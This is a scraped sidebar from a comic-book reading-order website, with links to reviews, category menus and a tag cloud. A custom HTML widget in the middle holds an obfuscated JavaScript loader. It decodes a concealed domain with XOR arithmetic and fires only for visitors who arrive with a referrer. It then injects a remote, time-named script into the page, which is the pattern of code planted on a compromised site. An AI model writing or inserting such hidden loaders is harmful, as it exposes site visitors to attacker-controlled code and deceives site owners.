<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-382x600.jpg 382w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace.jpg 425w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark">Review: Showcase Presents: Enemy&nbsp;Ace</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-connor-hawke-dragons-blood/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/dragonblood-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/dragonblood-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/dragonblood-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/dragonblood-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/dragonblood-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/dragonblood-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/dragonblood.jpg 319w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-connor-hawke-dragons-blood/" rel="bookmark">Review: Connor Hawke &#8211; Dragon&#8217;s&nbsp;Blood</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="110" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 110px) 100vw, 110px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">Review: The Simpsons Treehouse of Horror &#8211; Dead Man&#8217;s&nbsp;Jest</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark"><img width="115" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg 115w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-230x300.jpg 230w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-460x600.jpg 460w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-57x75.jpg 57w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment.jpg 556w" sizes="(max-width: 115px) 100vw, 115px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark">Review: Smarter Comics:&nbsp;Overachievement</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-208x300.jpg 208w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1.jpg 347w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark">Review: The Adventures of Tintin Vol. 1: Tintin in the Land of the Soviets / Tintin in the&nbsp;Congo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-el-diablo/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-el-diablo/" rel="bookmark">Review: El&nbsp;Diablo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey.jpg 399w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark">Review: Tor: A Prehistoric&nbsp;Odyssey</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-teen-titans-year-one/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-45x70.jpg 45w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-teen-titans-year-one/" rel="bookmark">Review: Teen Titans: Year&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark"><img width="120" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg 120w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-241x300.jpg 241w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-40x50.jpg 40w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-60x75.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-56x70.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand.jpg 425w" sizes="(max-width: 120px) 100vw, 120px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Avengers: United They Stand: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark"><img width="150" height="84" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-350x196.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-88x50.jpg 88w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-300x168.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Watchmen: The Complete Motion&nbsp;Comic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-legends-dc-event/" rel="bookmark"><img width="150" height="123" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-150x123.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-150x123.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-350x287.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-60x50.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-75x61.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-50x41.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-70x57.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-300x246.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-legends-dc-event/" rel="bookmark">Comic Issue Reading Order: Legends (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-angel-barbary-coast/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast.jpg 400w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-angel-barbary-coast/" rel="bookmark">Review: Angel: Barbary&nbsp;Coast</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark">Review: Jonah Hex: Two-Gun&nbsp;Mojo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark"><img width="150" height="115" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-65x50.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-75x57.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-50x38.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-70x53.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Spider-Man: The 1960s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-countdown-to-infinite-crisis-villains-united/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Countdown-To-Infinite-Crisis-Villains-United.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-countdown-to-infinite-crisis-villains-united/" rel="bookmark">Review: Countdown To Infinite Crisis: Villains&nbsp;United</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-life-eaters/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-life-eaters/" rel="bookmark">Review: The Life&nbsp;Eaters</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
